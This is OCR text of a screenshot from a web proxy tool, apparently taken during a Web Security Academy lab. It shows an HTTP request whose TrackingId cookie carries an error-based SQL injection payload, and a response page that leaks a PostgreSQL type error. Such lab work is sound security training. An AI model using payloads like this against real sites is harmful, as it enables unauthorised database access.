 Request
Pretty Raw Hex
\n
1 GET /product?productId=5 HTTP/2
2 Host:
0a39002f03bd89808269242400d300fb.web-security-aca
demy.net
3 Cookie: TrackingId=ipfHgE9WmzGHs8Or' AND
CAST((SELECT 1) AS int)--; session=
uAOwtQWNMeuL4HR2j8eBFUNt4lOXwFV9
4 Sec-Ch-Ua: "Chromium";v="139",
"Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
1 Sec-Fetch-Site: same-origin
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-User: ?1
4 Sec-Fetch-Dest: document
5 Referer:
https://0a39002f03bd89808269242400d300fb.web-secu
Response
Pretty Raw Hex Render
\n
</polygon>
63 </g>
64 </svg>
65 </a>
66 </div>
67 </div>
68 </section>
69 </div>
70 <div theme="">
71 <section class="maincontainer">
72 <div class="container is-page">
73 <header class="navigation-header">
74 </header>
75 <h4>
ERROR: argument of AND must be type
boolean, not type integer
Position: 63
76 </h4>
77 <p class=is-warning>
ERROR: argument of AND must be type
boolean, not type integer
Position: 63
78 </p>
79 </div>
80 </section>
81 </div>